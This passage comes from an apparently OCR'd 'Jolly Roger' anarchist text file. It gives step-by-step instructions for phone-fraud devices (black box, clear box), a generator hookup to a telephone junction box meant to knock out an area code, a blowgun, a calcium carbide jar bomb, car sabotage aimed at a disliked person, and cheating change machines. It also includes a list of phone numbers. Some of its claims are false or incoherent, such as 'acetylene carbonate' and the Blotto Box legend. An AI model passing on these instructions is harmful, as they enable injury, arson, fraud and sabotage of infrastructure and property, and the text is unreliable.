The Black Box keeps the voltage going through your phone at 36 Volts, so that it never reaches 10 Volts. The phone company is thus fooled into thinking you neveranswered the phone and does not bill the caller. However, after about a half hour the phone company will get suspicious and disconnect your line for about 10 seconds.

Materials:

- 1 1.8K ½ Watt Resistor
- $\bullet$  1 1½V LED
- 1 SPST Switch

Procedure:

- 1. Open your phone by loosening the two screws on the bottom and lifting the case off.
- 2. There should be three wires: Red, Green, and Yellow. We'll be working with the Red Wire.
- 3. Connect the following in parallel:
	- The Resistor and LED.
	- The SPST Switch.

```
In other words, you should end up with this:
             (Red Wire)
           !---/\/\/\--O--!
(Line)-----! !-----(Phone)
           !-----_/_------!
          /\backslash/\backslash/\backslash = Resistor
          O = LED\_/\_ = SPST
```
Use:

The SPST Switch is the On/Off Switch of the Black Box. When the box is off, your phone behaves normally. When the box is on and your phone rings, the LED flashes. When you answer, the LED stays on and the voltage is kept at 36V, so the calling party doesn't get charged. When the box is on, you will not get a dial tone and thus cannot make calls. Also remember that calls are limited to half an hour.

PS Due to new Fone Company switching systems & the like, this may or may not work in your area. If you live in Bumfuck Kentucky, then try this out. I make no guarantees! (I never do...)

#### **43. The Infamous Blotto Box!! by The Jolly Roger**

(I bet that no one has the balls to build this one!)

Finally, it is here! What was first conceived as a joke to fool the innocent phreakers around America has finally been conceived! Well, for you people who are unenlightened about the Blotto Box, here is a brief summery of a legend.

The Blotto Box

For years now every pirate has dreamed of the Blotto Box. It was at first made as a joke to mock more ignorant people into thinking that the function of it actually was possible. Well, if you are The Voltage Master, it is possible. Originally conceived by King Blotto of much fame, the Blotto Box is finally available to the public.

NOTE: Jolly Roger can not be responsible for the information disclosed in the file! This file is strictly for informational purposes and should not be actually built and used! Usage of this electronical impulse machine could have the severe results listed below and could result in high federal prosecution! Again, I TAKE NO RESPONSIBILITY! All right, now that that is cleared up, here is the basis of the box and it's function.The Blotto Box is every phreaks dream... you could hold AT&T down on its knee's with this device. Because, quite simply, it can turn off the phone lines everywhere. Nothing. Blotto. No calls will be allowed out of an area code, and no calls will be allowed in. No calls can be made inside it for that matter. As long as the switching system stays the same, this box will not stop at a mere area code. It will stop at nothing. The electrical impulses that emit from this box will open every line. Every line will ring and ring and ring... the voltage will never be cut off until the box/generator is stopped. This is no 200 volt job, here. We are talking GENERATOR. Every phone line will continue to ring, and people close to the box may be electrocuted if they pick up the phone. But, the Blotto Box can be stopped by merely cutting of the line or generator. If they are cut off then nothing will emit any longer. It will take a while for the box to calm back down again, but that is merely a superficial aftereffect. Once again: Construction and use of this box is not advised! The Blotto Box will continue as long as there is electricity to continue with. OK, that is what it does, now, here are some interesting things for you to do with it...

#### Blotto Functions/Installing

Once you have installed your Blotto, there is no turning back. The following are the instructions for construction and use of this box. Please read and heed all warnings in the above section before you attempt to construct this box.

Materials:

- A Honda portable generator or a main power outlet like in a stadium or some such place.
- 400 volt rated coupler that splices a female plug into a phone line jack.
- A meter of voltage to attach to the box itself.
- A green base (i.e. one of the nice boxes about 3' by 4' that you see around in your neighborhood. They are the main switch boards and would be a more effective line to start with or a regular phone jack (not your own, and not in your area code!)
- A soldering iron and much solder.
- A remote control or long wooden pole.

Now. You must have guessed the construction from that. If not, here goes, I will explain in detail. Take the Honda Portable Generator and all of the other listed equipment and go out and hunt for a green base. Make sure it is one on the ground or hanging at head level from a pole, not the huge ones at the top of telephone poles. Open it up with anything convenient, if you are two feeble then fuck, don't try this. Take a look inside... you are hunting for colorcoordinating lines of green and red. Now, take out your radio shack cord and rip the meter thing off. Replace it with the voltage meter about. A good level to set the voltage to is about 1000 volts. Now, attach the voltage meter to the cord and set the limit for one thousand. Plug the other end of the cord into the generator. Take the phone jack and splice the jack part off. Open it up and match the red and green wires with the other red and green wires.

NOTE: If you just had the generator on and have done this in the correct order, you will be a crispy critter. Keep the generator off until you plan to start it up. Now, solder those lines together carefully. Wrap duck tape or insulation tape around all of the wires. Now, place the remote control right on to the startup of the generator. If you have the long pole, make sure it is very long and stand back as far away as you can get and reach the pole over.

NOTICE: If you are going right along with this without reading the file first, you still realize now that your area code is about to become null! Then, getting back, twitch the pole/remote control and run for your damn life. Anywhere, just get away from it. It will be generating so much electricity that if you stand to close you will kill yourself. The generator will smoke, etc. but will not stop. You are now killing your area code, because all of that energy is spreading through all of the phone lines around you in every direction.

Have a nice day!

The Blotto Box: AftermathWell, that is the plans for the most devastating and ultimately deadly box ever created. My hat goes off to: King Blotto (for the original idea).

**44. Blowgun by The Jolly Roger**

In this article I shall attempt to explain the use and manufacture of a powerful blow-gun and making darts for the gun. The possession of the blow gun described in this article IS a felony. So be careful where you use it. I don't want to get you all busted.

Needed:

- 1. Several strands of yarn (About 2 inches a-piece).
- 2. A regular pencil.
- 3. A 2 ¼ inch long needle (hopefully with a beaded head. If not obtainable, wrap tape around end of needle.
- 4. ¼ foot pipe. (PVC or Aluminum) Half a inch in diameter.

Constructing the dart:

- 1. Carefully twist and pull the metal part (Along with eraser) of the pencil till it comes off.
- 2. Take Pin and start putting about 5-7 Strands of yarn on the pin. Then push them up to the top of the pin. But not over the head of the pin (or the tape).
- 3. Push pin through the hollow part of the head where the pencil was before.
- 4. That should for a nice looking dart. (see illustration)

##### >>>>>-----/ # is the yarn > is the head of the pencil - is the pin it-self / is the head of the pin

Using the Darts:

- 1. Now take the finished dart and insert it in the tube (if it is too small put on more yarn.)
- 2. Aim the tube at a door, wall, sister, ect.
- 3. Blow on the end of the pipe.
- 4. Sometimes the end of the pipe may be sharp. When this happens I suggest you wrap it with some black electrician tape. It should feel a lot better.

### **45. Brown Box Plans by The Jolly Roger**

This is a fairly simple mod that can be made to any phone. All it does is allow you to take any two lines in your house and create a party line. So far I have not heard of anyone who has any problems with it. There is one thing that you will notice when you are one of the two people who is called by a person with a brown box. The other person will sound a little bit faint. I could overcome this with some amplifiers but then there wouldn't be very many of these made [Why not?]. I think the convenience of having two people on the line at once will make up for any minor volume loss.

|  | Here is the diagram: |
|--|----------------------|
|  |                      |

| KEY:              |         |
|-------------------|---------|
| PART              | SYMBOL  |
|                   |         |
| <b>BLACK WIRE</b> | $\star$ |
| YELLOW WIRE       |         |
| RED WIRE          |         |
| GREEN WIRE        |         |
| SPDT SWITCH       |         |
|                   |         |

#### **46. Calcium Carbide Bomb by The Jolly Roger**

This is EXTREMELY DANGEROUS. Exercise extreme caution.... Obtain some calcium carbide. This is the stuff that is used in carbide lamps and can be found at nearly any hardware store. Take a few pieces of this stuff (it looks like gravel) and put it in a glass jar with some water. Put a lid on tightly. The carbide will react with the water to produce acetylene carbonate which is similar to the gas used in cutting torches. Eventually the glass with explode from internal pressure. If you leave a burning rag nearby, you will get a nice fireball!

| 47. More Ways to Send a Car to Hell | by The Jolly Roger |
|-------------------------------------|--------------------|
|-------------------------------------|--------------------|

Due to a lot of compliments, I have written an update to file #14. I have left the original intact. This expands upon the original idea, and could be well called a sequel.

How to have phun with someone else's car. If you really detest someone, and I mean detest, here's a few tips on what to do in your spare time. Move the windshield wiper blades, and insert and glue tacks. The tacks make lovely designs. If your "friend" goes to school with you, Just before he comes out of school. Light a lighter and then put it directly underneath his car door handle. Wait...Leave...Listen. When you hear a loud "shit!", you know he made it to his car in time. Remove his muffler and pour approximately 1 Cup of gas in it. Put the muffler back, then wait till their car starts. Then you have a cigarette lighter. A 30 foot long cigarette lighter. This one is effective, and any fool can do it. Remove the top air filter. That's it! Or a oldie but goodie: sugar in the gas tank. Stuff rags soaked in gas up the exhaust pipe. Then you wonder why your "friend" has trouble with his/her lungs. Here's one that takes time and many friends. Take his/her car then break into their house and reassemble it, in their living or bedroom. Phun eh? If you're into engines, say eeni mine moe and point to something and remove it. They wonder why something doesn't work. There are so many others, but the real good juicy ones come by thinking hard.

|  | 48. Ripping off Change Machines |  |  |  | by The Jolly Roger |
|--|---------------------------------|--|--|--|--------------------|
|--|---------------------------------|--|--|--|--------------------|

Have you ever seen one of those really big changer machines in airports Laundromats or arcades that dispense change when you put in your 1 or 5 dollar bill? Well then, here is an article for you.

1. Find the type of change machine that you slide in your bill length wise, not the type where you put the bill in a tray and then slide the tray in!!!- 2. After finding the right machine, get a \$1 or \$5 bill. Start crumpling up into a ball. Then smooth out the bill, now it should have a very wrinkly surface.
- 3. Now the hard part. You must tear a notch in the bill on the left side about ½ inch below the little 1 dollar symbol (See Figure).
- 4. If you have done all of this right then take the bill and go out the machine. Put the bill in the machine and wait. What should happen is: when you put your bill in the machine it thinks everything is fine. When it gets to the part of the bill with the notch cut out, the machine will reject the bill and (if you have done it right) give you the change at the same time!!! So, you end up getting your bill back, plus the change!! It might take a little practice, but once you get the hang of it, you can get a lot of money!



\-----Make notch here. About ½" down from the 1.

# **49. Clear Box Plans by The Jolly Roger**

The clear box is a new device which has just been invented that can be used throughout Canada and rural United States. The clear box works on "PostPay" payphones (fortress fones). Those are the payphones that don't require payment until after the connection is established. You pick up the fone, get a dial tone, dial your number, and then insert your money after the person answers. If you don't deposit the money then you can not speak to the person on the other end because your mouth piece is cut off but not the ear-piece. (obviously these phones are nice for free calls to weather or time or other such recordings). All you must do is to go to your nearby Radio Shack, or electronics store, and get a four-transistor amplifier and a telephone suction cup induction pick-up. The induction pick-up would be hooked up as it normally would to record a conversation, except that it would be plugged into the output of the amplifier and a microphone would be hooked to the input. So when the party that is being called answers, the caller could speak through the little microphone instead. His voice then goes through the amplifier and out the induction coil, and into the back of the receiver where it would then be broadcast through the phone lines and the other party would be able to hear the caller. The Clear Box thus 'clears up' the problem of not being heard. Luckily, the line will not be cutoff after a certain amount of time because it will wait forever for the coins to be put in. The biggest advantage for all of us about this new clear box is the fact that this type of payphone will most likely become very common. Due to a few things: 1st, it is a cheap way of getting the DTF, dial-tone-first service, 2nd, it doesn't require any special equipment, (for the phone company) This payphone will work on any phone line. Usually a payphone line is different, but this is a regular phone line and it is set up so the phone does all the charging, not the company.

| 50. |  | CNA List |
|-----|--|----------|
|-----|--|----------|

by The Jolly Roger

| <b>NPA</b> | TEL NUMBER         | <b>NPA</b> | TEL NUMBER         | <b>NPA</b> | TEL NUMBER            |
|------------|--------------------|------------|--------------------|------------|-----------------------|
| 201        | $201 - 676 - 7070$ | 415        | $415 - 543 - 6374$ | 709        | $***$<br>***<br>NONE. |
| 202        | $304 - 343 - 7016$ | 416        | $416 - 443 - 0542$ | 712        | 402-580-2255          |
| 203        | 203-789-6815       | 417        | $314 - 721 - 6626$ | 713        | 713-861-7194          |
| 204        | $204 - 949 - 0900$ | 418        | $514 - 725 - 2491$ | 714        | 818-501-7251          |
| 205        | 205-988-7000       | 419        | $614 - 464 - 0123$ | 715        | 608-252-6932          |
| 206        | $206 - 382 - 5124$ | 501        | $405 - 236 - 6121$ | 716        | 518-471-8111          || 207 | 617-787-5300       | 502 | 502-583-2861                  | 717 | $412 - 633 - 5600$ |
|-----|--------------------|-----|-------------------------------|-----|--------------------|
| 208 | $303 - 293 - 8777$ | 503 | $206 - 382 - 5124$            | 718 | 518-471-8111       |
| 209 | 415-543-2861       | 504 | $504 - 245 - 5330$            | 801 | $303 - 293 - 8777$ |
| 212 | 518-471-8111       | 505 | $303 - 293 - 8777$            | 802 | 617-787-5300       |
| 213 | 415-781-5271       | 506 | 506-648-3041                  | 803 | 912-784-0440       |
| 214 | $214 - 464 - 7400$ | 507 | $402 - 580 - 2255$            | 804 | $304 - 344 - 7935$ |
